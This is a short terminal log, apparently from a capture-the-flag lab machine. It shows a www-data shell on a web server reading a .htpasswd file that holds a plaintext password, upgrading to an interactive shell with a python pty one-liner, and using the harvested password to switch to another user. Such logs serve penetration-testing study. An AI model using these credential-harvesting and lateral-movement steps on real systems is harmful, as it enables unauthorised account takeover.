 $ ls -la
total 88
drwxr-xr-x 4 root     root      4096 Oct 13  2021 .
drwxr-xr-x 3 root     root      4096 Apr 23  2021 ..
-rw-r--r-- 1 www-data www-data   212 Apr 23  2021 .htaccess
-rw-r--r-- 1 www-data www-data    17 Apr 23  2021 .htpasswd
-rw-r--r-- 1 www-data www-data 13828 Apr 29  2014 default.css
drwxr-xr-x 2 www-data www-data  4096 Apr 23  2021 fonts
-rw-r--r-- 1 www-data www-data 20448 Apr 29  2014 fonts.css
-rw-r--r-- 1 www-data www-data  3704 Oct 13  2021 home.php
drwxr-xr-x 2 www-data www-data  4096 Apr 23  2021 images
-rw-r--r-- 1 www-data www-data   145 Oct 13  2021 index.php
-rw-r--r-- 1 www-data www-data 17187 Apr 29  2014 license.txt
$ cat .htaccess
RewriteEngine On
RewriteCond %{THE_REQUEST} ^GET.*index\.php [NC]
RewriteRule (.*?)index\.php/*(.*) /$1$2 [R=301,NE,L]
#<Files index.php>
#AuthType Basic
#AuthUserFile /var/www/html/.htpasswd
#Require valid-user
$ cat .htpasswd
mike:Sheffield19
$ su mike
su: must be run from a terminal
$ sudo su
sudo: no tty present and no askpass program specified
$ su mike
su: must be run from a terminal
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@included:/var/www/html$ su mike
su mike
Password: Sheffield19

mike@included:/var/www/html$